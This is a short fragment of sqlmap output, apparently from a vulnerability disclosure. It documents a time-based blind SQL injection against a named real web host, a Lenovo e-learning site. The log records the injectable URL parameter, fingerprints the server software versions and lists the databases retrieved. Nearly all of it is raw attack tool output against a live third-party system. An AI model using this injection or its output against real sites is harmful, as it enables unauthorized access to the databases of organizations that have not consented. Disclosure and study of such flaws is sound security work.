 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://e-learning.lenovo.com.cn:80/ask/answer/ask_id/1106
(5)
---
[10:50:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0
[10:50:12] [INFO] fetching database names
[10:50:13] [INFO] the SQL query used returns 2 entries
[10:50:13] [INFO] retrieved: information_schema
[10:50:13] [INFO] retrieved: lenovo
available databases [2]:
*] information_schema
*] lenovo
[10:50:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[10:50:13] [INFO] fetched data logged to text files under